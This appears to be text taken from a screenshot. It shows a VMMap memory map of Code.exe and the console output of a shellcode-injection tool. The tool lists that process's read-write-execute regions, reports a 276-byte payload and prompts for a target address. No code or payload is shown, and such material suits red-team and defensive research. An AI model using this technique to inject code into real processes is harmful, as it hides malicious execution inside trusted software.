 VMMap - Sysinternals: www.sysinternals.com
File Edit View Tools Options Help
Process: Code.exe
PID: 30928
Committed: 449,056 K
Private Bytes: 140,476 K
Working Set: 180,252 K
Type Size Committed Private Total WS Private WS Shareable WS Shared WS Locked WS
Total 3,337,901,184 K 449,056 K 140,476 K 180,252 K 98,112 K 82,140 K 82,140 K
Free 134,101,052,224 K
Heap 2,064 K 748 K 684 K 676 K 672 K 4 K 4 K
Image 217,396 K 217,396 K 10,072 K 82,016 K 1,632 K 80,384 K 80,384 K
Managed Heap
Mapped File 22,692 K 22,692 K 1,212 K 1,212 K 1,212 K
Page Table
Private Data 1,189,990,484 K 95,608 K 95,608 K 92,392 K 92,384 K 8 K 8 K
Shareable 2,147,509,596 K 78,500 K 2,732 K 2,200 K 532 K 532 K
Stack 155,648 K 34,112 K 34,112 K 1,224 K 1,224 K
Unusable 3,304 K
Address Type Size Committed Private Total WS Private ... Sharea... Share... Lock... Blocks Protection
00007FFC9EFE0000 Image (ASLR) 1,720 K 1,720 K 8 K 204 K 24 K 180 K 180 K 5 Execute/Read
00007FFC9F190000 Image (ASLR) 164 K 164 K 4 K 120 K 16 K 104 K 104 K 5 Execute/Read
00007FFC9F280000 Image (ASLR) 8,560 K 8,560 K 40 K 328 K 64 K 264 K 264 K 7 Execute/Read
00007FFC9FAE0000 Image (ASLR) 452 K 452 K 4 K 156 K 16 K 140 K 140 K 5 Execute/Read
00007FFC9FB60000 Image (ASLR) 672 K 672 K 16 K 172 K 28 K 144 K 144 K 5 Execute/Read
00007FFC9FC50000 Image (ASLR) 2,140 K 2,140 K 48 K 2,140 K 60 K 2,080 K 2,080 K 7 Execute/Read
0000130FB5A20000 Private Data 128 K 40 K 40 K 40 K 40 K 3 Execute/Read/Write
0000130FB5A2A000 Private Data 88 K Reserved
0000130FB5A20000 Private Data 4 K 4 K 4 K 4 K 4 K Execute/Read
0000130FB5A21000 Private Data 36 K 36 K 36 K 36 K 36 K Execute/Read/Write
0000541936B10000 Private Data 256 K 136 K 136 K 136 K 136 K 5 Execute/Read/Write
00007FF6E0000000 Private Data 524,28... 5,176 K 5,176 K 4,960 K 4,960 K 86 Execute/Read/Write
000000007FFE0000 Private Data 4 K 4 K 4 K 4 K 4 K 4 K 1 Read
000000007FFE6000 Private Data 4 K 4 K 4 K 4 K 4 K 4 K 1 Read
000001F100000000 Private Data 64 K 64 K 64 K 64 K 64 K 1 Read
000001F146560000 Mapped File 12 K 12 K 12 K 12 K 12 K 1 Read
000001F146570000 Shareable 124 K 124 K 112 K 112 K 112 K 1 Read
000001F146590000 Shareable 16 K 16 K 8 K 8 K 8 K 1 Read
000001F1465A0000 Shareable 12 K 12 K 12 K 12 K 12 K 1 Read
000001F1465C0000 Mapped File 68 K 68 K 4 K 4 K 4 K 1 Read
000001F1465E0000 Mapped File 68 K 68 K 4 K 4 K 4 K 1 Read
000001F146600000 Mapped File 12 K 12 K 4 K 4 K 4 K 1 Read
000001F146680000 Mapped File 824 K 824 K 80 K 80 K 80 K 1 Read
000001F146750000 Mapped File 68 K 68 K 8 K 8 K 8 K 1 Read
000001F146770000 Mapped File 68 K 68 K 4 K 4 K 4 K 1 Read
000001F146790000 Heap (Private Data) 64 K 8 K 8 K 8 K 8 K 2 Read
000001F146910000 Shareable 8 K 8 K 8 K 8 K 8 K 1 Read
000001F146920000 Shareable 8 K 8 K 1 Read
000001F146930000 Shareable 4 K 4 K 4 K 4 K 4 K 1 Read
000001F146940000 Shareable 32 K 16 K 4 K 4 K 4 K 2 Read
000001F146950000 Mapped File 12 K 12 K 4 K 4 K 4 K 1 Read
000001F146970000 Shareable 2,048 K 148 K 2 Read
000001F146B70000 Shareable 1,540 K 1,540 K 4 K 4 K 4 K 1 Read
000001F146D00000 Shareable 20,484 K 920 K 4 K 4 K 4 K 2 Read
000001F148110000 Mapped File 3,304 K 3,304 K 36 K 36 K 36 K 1 Read
000001F148450000 Mapped File 664 K 664 K 488 K 488 K 488 K 1 Read
000001F148500000
Timeline... Heap Allocations... Call Tree... Trace...
Command Prompt - .\process
(+) Process "Code.exe" (PID: 30928) has RWX memory permissions at address 0x00007ff6e0384000. Size: 24
1664 Bytes
(+) Process "Code.exe" (PID: 30928) has RWX memory permissions at address 0x00007ff6e03c4000. Size: 27
4432 Bytes
(+) Process "Code.exe" (PID: 30928) has RWX memory permissions at address 0x00007ff6e0444000. Size: 27
4432 Bytes
(+) Process "Code.exe" (PID: 30928) has RWX memory permissions at address 0x00007ff6e04c4000. Size: 24
1664 Bytes
(+) Process "Code.exe" (PID: 30928) has RWX memory permissions at address 0x00007ff6e0504000. Size: 24
1664 Bytes
(+) Process "Code.exe" (PID: 30928) has RWX memory permissions at address 0x00007ff6e0544000. Size: 24
1664 Bytes
(+) Process "Code.exe" (PID: 30928) has RWX memory permissions at address 0x00007ff6e0584000. Size: 24
1664 Bytes
(+) Process "Code.exe" (PID: 30928) has RWX memory permissions at address 0x00007ff6e05c4000. Size: 24
1664 Bytes
EnumProcessModules failed. Error: 299
(+) Insert the PID you want to inject the shellcode into: 30928
(+) Checking to see what memory addresses PID 30928 has available..
(+) Size of your payload: 276 Bytes
(+) PID 30928 has these memory addresses available:
Address 1: 0x0000130fb5a21000
Address 2: 0x0000541936b11000
Address 3: 0x0000541936b33000
Address 4: 0x00007ff6e0044000
Address 5: 0x00007ff6e0084000
Address 6: 0x00007ff6e00c4000
Address 7: 0x00007ff6e0104000
Address 8: 0x00007ff6e0144000
Address 9: 0x00007ff6e0184000
Address 10: 0x00007ff6e01c4000
Address 11: 0x00007ff6e0204000
Address 12: 0x00007ff6e0244000
Address 13: 0x00007ff6e0284000
Address 14: 0x00007ff6e02c4000
Address 15: 0x00007ff6e0304000
Address 16: 0x00007ff6e0344000
Address 17: 0x00007ff6e0384000
Address 18: 0x00007ff6e03c4000
Address 19: 0x00007ff6e0444000
Address 20: 0x00007ff6e04c4000
Address 21: 0x00007ff6e0504000
Address 22: 0x00007ff6e0544000
Address 23: 0x00007ff6e0584000
Address 24: 0x00007ff6e05c4000
Enter which address number you'd like to proceed with (Ex: 3):